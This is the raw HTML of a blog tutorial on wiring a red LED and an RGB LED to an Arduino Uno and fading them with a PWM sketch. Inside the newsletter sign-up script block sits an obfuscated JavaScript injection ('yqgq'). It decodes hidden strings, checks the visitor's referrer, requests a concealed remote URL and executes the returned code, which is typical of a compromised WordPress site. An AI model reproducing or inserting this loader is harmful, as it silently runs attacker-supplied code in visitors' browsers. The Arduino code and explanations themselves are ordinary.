<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-170-min.png"><img decoding="async" class="alignnone size-full wp-image-31988 lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-170-min.png" alt="Arduino Uno Super Starter Kit LEDs" width="729" height="524" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-170-min.png 729w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-170-min-300x216.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 729px; --smush-placeholder-aspect-ratio: 729/524;" data-original-sizes="(max-width: 729px) 100vw, 729px" /></a><br />
PWM outputs basically turn on/off an output quickly based on a duty cycle. This duty cycle will determine the amount of time that it is on which will limit the current going to the attached device. Using an Analog Write we can specify a value between 0 and 255.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-020-min.png"><img decoding="async" class="alignnone wp-image-31975 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-020-min.png" alt="Controller Wiring" width="615" height="441" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-020-min.png 615w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-020-min-300x215.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 615px; --smush-placeholder-aspect-ratio: 615/441;" data-original-sizes="(max-width: 615px) 100vw, 615px" /></a></p>
<h5>Wiring PWM Outputs &#x2013; Arduino Uno</h5>
<p>We will be wiring the RGB LED and a red LED. Each of the LEDs will have a 220-ohm resistor to ensure that the current is limited to the device.<br />
The negative of the red LED is connected to GND. The positive side is connected to one side of the resistor. The other side of the resistor will go to input 9.<br />
The RGB common is connected to the GND. Each of the RGB ends is connected to a 220-ohm resistor. The other end of the resistor will be connected to inputs 3, 5, and 6.</p>
<h5>Arduino Uno PWM Program Sketch</h5>
<p>Our program will start the RGB LED in the Red color state, then fade to green, then fade to Blue, and finally back to the Red. This will demonstrate the colors that are possible with the RGB LED. Our red LED will follow the RED in the RGB LED. This will show you the amount of red in the color being displayed.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2" data-placement-location="long_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(113); });</script><!-- End Ezoic - wp_long_content - long_content -->
<pre>//https://accautomation.ca/
//Program modified from Elegoo Super Starter Kit Arduino Uno R3

//The RGB LED is controlled by pins 3, 5 and 6
// define pins
#define BLUE 3
#define GREEN 5
#define RED 6
//Red Led will mimic the intensity of the Red in the RGB LED - pin 9
#define REDLED 9</pre>
<pre>void setup()
{
// Specify an output control on the pins
pinMode(RED, OUTPUT);
pinMode(GREEN, OUTPUT);
pinMode(BLUE, OUTPUT);
pinMode(REDLED, OUTPUT);
// Set the outputs on (high) or off (low)
digitalWrite(RED, HIGH);
digitalWrite(GREEN, LOW);
digitalWrite(BLUE, LOW);
digitalWrite(REDLED, HIGH);
}

// define variables. This will store our output PWM value between 0 and 255
int redValue;
int greenValue;
int blueValue;
int redLEDValue;</pre>
<pre>// main loop - This loop is constantly cycling. The above is needed for the setup of the variables.
void loop()
{
#define delayTime 10 // fading time between colors (10 milliseconds)</pre>
<pre>&#xA0;&#xA0;redValue = 255; // choose a value between 1 and 255 to change the color.
&#xA0;&#xA0;greenValue = 0;
&#xA0;&#xA0;blueValue = 0;
&#xA0;&#xA0;redLEDValue = redValue; // set the red LED as the same as the RED in the RGB LED


&#xA0;&#xA0;//The increments happen every 0.010 seconds 255 times for the full range of the color(s)
&#xA0;&#xA0;//Loop to decrement RED and increment GREEN. BLUE is 0
&#xA0;&#xA0;for (int i = 0; i &lt; 255; i += 1) // fades out red bring green full when i=255
&#xA0;&#xA0;{
&#xA0;&#xA0;&#xA0;&#xA0;redValue -= 1;
&#xA0;&#xA0;&#xA0;&#xA0;greenValue += 1;
&#xA0;&#xA0;&#xA0;&#xA0;analogWrite(RED, redValue);
&#xA0;&#xA0;&#xA0;&#xA0;analogWrite(GREEN, greenValue);
&#xA0;&#xA0;&#xA0;&#xA0;analogWrite(REDLED, redValue);
&#xA0;&#xA0;&#xA0;&#xA0;delay(delayTime);
&#xA0;&#xA0;}</pre>
<pre>  <span style="font-family: monospace, serif; font-size: 15px; white-space: pre-wrap;">redValue = 0;
</span>&#xA0;&#xA0;greenValue = 255;
&#xA0;&#xA0;blueValue = 0;


//Loop to decrement GREEN and increment BLUE. RED is 0
for (int i = 0; i &lt; 255; i += 1) // fades out green bring blue full when i=255
{
greenValue -= 1;
blueValue += 1;
analogWrite(GREEN, greenValue);
analogWrite(BLUE, blueValue);
delay(delayTime);
}</pre>
<pre>redValue = 0;
greenValue = 0;
blueValue = 255;

//Loop to decrement BLUE and increment RED. GREEN is 0
for (int i = 0; i &lt; 255; i += 1) // fades out blue bring red full when i=255
{
// The following code has been rearranged to match the other two similar sections
blueValue -= 1;
redValue += 1;
analogWrite(BLUE, blueValue);
analogWrite(RED, redValue);
analogWrite(REDLED, redValue);
delay(delayTime);
}
}</pre>
<p>Use the Verify and upload icons on the Arduino IDE software to transfer the program sketch to the Arduino Uno R3 unit.<br />
<a href="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-040-min-1.png"><img decoding="async" class="alignnone wp-image-31989 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-040-min-1.png" alt="Controller Wiring" width="758" height="432" data-srcset="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-040-min-1.png 758w, https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-040-min-1-300x171.png 300w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 758px; --smush-placeholder-aspect-ratio: 758/432;" data-original-sizes="(max-width: 758px) 100vw, 758px" /></a></p>
<p>Download the <a href="https://www.dropbox.com/s/43w06v5k43cflz0/Arduino_Uno_Super_Starter_Kit_LEDs.zip?dl=0" target="_blank" rel="noopener">Arduino Uno LED program sketch here</a>.</p>
<p>Watch the video below for the operation of the LED and RGB LED on our Arduino Uno Super Starter Kit.</p>
<p><strong>Elegoo Links:</strong><br />
<strong>Service</strong><br />
<a href="mailto:service@elegoo.com" target="_blank" rel="noopener noreferrer">service@elegoo.com</a> (USA and Canada)<br />
<a href="mailto:EUservice@elegoo.com" target="_blank" rel="noopener noreferrer">EUservice@elegoo.com</a> (Europe)</p>
<p><strong>Arduino Compatible Links:</strong><br />
<strong>Product Hardware</strong><br />
<a href="https://www.elegoo.com/collections/uno-r3-starter-kits/products/elegoo-uno-project-super-starter-kit" target="_blank" rel="noopener noreferrer">Elegoo UNO Project Super Starter Kit</a><br />
<a href="https://www.elegoo.com/download/" target="_blank" rel="noopener noreferrer">Elegoo Download Page</a><br />
<a href="https://amzn.to/2EAxUK9" target="_blank" rel="noopener noreferrer">Amazon.com</a><br />
<a href="https://amzn.to/2S2veYE" target="_blank" rel="noopener noreferrer">Amazon.ca</a><br />
<strong>Software</strong><br />
&#8211; <a href="https://www.arduino.cc/en/Main/Software" target="_blank" rel="noopener noreferrer">Arduino IDE</a> (Integrated Development Environment)<br />
&#8211; <a href="https://github.com/automationdirect/productivityblocks" target="_blank" rel="noopener noreferrer">Productivity Blocks</a> (Development Timesaver)<br />
&#8211; <a href="https://github.com/AutomationDirect/ProductivityBlocks/wiki" target="_blank" rel="noopener noreferrer">Productivity Blocks Documentation</a> (Wiki)<br />
<strong>Community</strong><br />
&#8211; <a href="https://blog.arduino.cc/category/community/" target="_blank" rel="noopener noreferrer">Arduino Blog</a><br />
&#8211; <a href="https://forum.arduino.cc/" target="_blank" rel="noopener noreferrer">Arduino Forum</a><br />
&#8211; <a href="https://www.facebook.com/pg/Arduino.Uno/community/" target="_blank" rel="noopener noreferrer">Arduino UNO Facebook</a></p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2" data-placement-location="longer_content"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(114); });</script><!-- End Ezoic - wp_longer_content - longer_content -->
<p>Next time we will look at digital inputs for our Arduino Elegoo super starter kit UNO R3.</p>
<p><strong>Watch on YouTube: </strong><a href="https://www.youtube.com/watch?v=QYALyRyhTBs" target="_blank" rel="noopener noreferrer">Arduino Uno Super Starter Kit LEDs </a><br />
<iframe title="Elegoo Arduino Uno Super Starter Kit LEDs" width="825" height="464" data-src="https://www.youtube.com/embed/QYALyRyhTBs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><br />
If you have any questions or need further information please contact me.<br />
Thank you,<br />
Garry</p>
<p><ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-slot="5371277970" data-ad-client="ca-pub-6596966081531808"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
<p>If you&#x2019;re like most of my readers, you&#x2019;re committed to learning about technology. Numbering systems used in PLC&#x2019;s are not difficult to learn and understand. We will walk through the numbering systems used in PLCs. This includes Bits, Decimal, Hexadecimal, ASCII, and Floating Point. To get this free article, subscribe to my free email newsletter. <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769705004" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --> Use the information to inform other people how numbering systems work. Sign up now. <a href="https://accautomation.ca/wp-content/uploads/2016/05/Understanding-PLC-Numbering-Systems-min.png"><img decoding="async" class="wp-image-1333 size-thumbnail aligncenter lazyload" data-src="https://accautomation.ca/wp-content/uploads/2016/05/Understanding-PLC-Numbering-Systems-min-150x150.png" width="150" height="150" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a> The &#8216;Robust Data Logging for Free&#8217; eBook is also available as a free download. The link is included when you <strong>subscribe to ACC Automation</strong>.</p>
<p><ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6596966081531808" data-ad-slot="5460350365"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://accautomation.ca/category/open-devices/arduino-uno-r3/" rel="category tag">Arduino UNO R3</a>, <a href="https://accautomation.ca/category/devices/" rel="category tag">Devices</a>, <a href="https://accautomation.ca/category/devices/led-light-emitting-diode/" rel="category tag">LED - Light Emitting Diode</a>, <a href="https://accautomation.ca/category/open-devices/" rel="category tag">Open Devices</a>, <a href="https://accautomation.ca/category/devices/rgb-led-red-green-blue-color-led/" rel="category tag">RGB LED - Red Green Blue Color LED</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://accautomation.ca/tag/acc-automation/" rel="tag">acc automation</a>, <a href="https://accautomation.ca/tag/arduino-beginners-kit/" rel="tag">arduino beginners kit</a>, <a href="https://accautomation.ca/tag/arduino-color-led/" rel="tag">arduino color led</a>, <a href="https://accautomation.ca/tag/arduino-color-rgb-led/" rel="tag">arduino color rgb led</a>, <a href="https://accautomation.ca/tag/arduino-kit/" rel="tag">arduino kit</a>, <a href="https://accautomation.ca/tag/arduino-kit-leds/" rel="tag">arduino kit leds</a>, <a href="https://accautomation.ca/tag/arduino-led-brightness-control/" rel="tag">arduino led brightness control</a>, <a href="https://accautomation.ca/tag/arduino-led-operation/" rel="tag">arduino led operation</a>, <a href="https://accautomation.ca/tag/arduino-led-wiring/" rel="tag">arduino led wiring</a>, <a href="https://accautomation.ca/tag/arduino-light-emitting-diode/" rel="tag">arduino light emitting diode</a>, <a href="https://accautomation.ca/tag/arduino-rgb-leds/" rel="tag">arduino rgb leds</a>, <a href="https://accautomation.ca/tag/arduino-tutorial/" rel="tag">arduino tutorial</a>, <a href="https://accautomation.ca/tag/arduino-uno/" rel="tag">arduino uno</a>, <a href="https://accautomation.ca/tag/arduino-uno-leds/" rel="tag">arduino uno leds</a>, <a href="https://accautomation.ca/tag/arduino-uno-r3/" rel="tag">arduino uno r3</a>, <a href="https://accautomation.ca/tag/arduino-uno-starter-kit/" rel="tag">arduino uno starter kit</a>, <a href="https://accautomation.ca/tag/arduino-uno-super-starter-kit-leds/" rel="tag">arduino uno super starter kit leds</a>, <a href="https://accautomation.ca/tag/best-arduino-starter-kit/" rel="tag">best arduino starter kit</a>, <a href="https://accautomation.ca/tag/elegoo/" rel="tag">elegoo</a>, <a href="https://accautomation.ca/tag/elegoo-starter-kit/" rel="tag">elegoo starter kit</a>, <a href="https://accautomation.ca/tag/elegoo-uno-r3/" rel="tag">elegoo uno r3</a>, <a href="https://accautomation.ca/tag/uno-color-leds/" rel="tag">uno color leds</a>, <a href="https://accautomation.ca/tag/uno-colour-leds/" rel="tag">uno colour leds</a>, <a href="https://accautomation.ca/tag/uno-r3-leds/" rel="tag">uno r3 leds</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://accautomation.ca/productivity-open-p1am-web-server/" rel="prev">Productivity Open P1AM Web Server</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://accautomation.ca/brx-do-more-plc-dynamic-web-pages/" rel="next">BRX Do-More PLC Dynamic Web Pages</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="emote_com"></div>			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="-1" data-placement-location="sidebar"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(104); });</script><!-- End Ezoic - wp_sidebar - sidebar --><aside id="block-18" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(105); });</script><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe to ACC Automation:</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
